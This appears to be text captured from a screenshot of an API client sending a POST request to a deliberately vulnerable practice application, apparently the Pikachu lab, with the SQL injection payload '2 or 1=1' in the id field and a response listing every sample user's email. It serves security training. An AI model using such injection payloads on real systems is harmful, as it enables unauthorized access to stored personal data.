 POST http://42.192.128.154:9500/vul/sqli/sqli_id.php Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
id 2 or 1=1
submit 123
Body Cookies (1) Headers (12) Test Results Status: 200 OK Time: 72 ms Size: 4.29 KB Save
Pretty Raw Preview Visualize HTML
905 </select>
906 <input class="sqli_submit" type="submit" name="submit" value="查询" />
907 </form>
908 <p class='notice'>hello,vince <br />your email is: vince@pikachu.com</p>
909 <p class='notice'>hello,allen <br />your email is: allen@pikachu.com</p>
910 <p class='notice'>hello,kobe <br />your email is: kobe@pikachu.com</p>
911 <p class='notice'>hello,grady <br />your email is: grady@pikachu.com</p>
912 <p class='notice'>hello,kevin <br />your email is: kevin@pikachu.com</p>
913 <p class='notice'>hello,lucy <br />your email is: lucy@pikachu.com</p>
914 <p class='notice'>hello,lili
915 <br />your email is: lili@pikachu.com</p>
916 </div>